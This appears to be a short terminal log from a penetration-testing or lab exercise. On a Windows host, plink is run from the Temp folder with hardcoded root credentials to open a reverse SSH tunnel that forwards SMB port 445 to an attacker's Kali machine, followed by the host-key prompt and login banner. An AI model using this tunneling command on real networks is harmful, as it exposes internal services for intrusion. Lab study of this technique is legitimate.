 C:\Windows\Temp>cmd /c "echo y|C:\Windows\Temp\plink64.exe -l root -pw toor -R 445:127.0.0.1:445 10.10.16.98"
cmd /c "echo y|C:\Windows\Temp\plink64.exe -l root -pw toor -R 445:127.0.0.1:445 10.10.16.98"
The server's host key is not cached in the registry. You
have no guarantee that the server is the computer you
think it is.
The server's ssh-ed25519 key fingerprint is:
ssh-ed25519 255 0a:b5:bd:42:ab:a6:50:86:5b:76:ed:3b:ee:7c:92:f3
If you trust this host, enter "y" to add the key to
PuTTY's cache and carry on connecting.
If you want to carry on connecting just once, without
adding the key to the cache, enter "n".
If you do not trust this host, press Return to abandon the
connection.
Store key in cache? (y/n) Using username "root".
Linux kali 5.6.0-kali1-amd64 #1 SMP Debian 5.6.7-1kali1 (2020-05-12) x86_64
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Jul  2 00:55:18 2020 from 192.168.1.2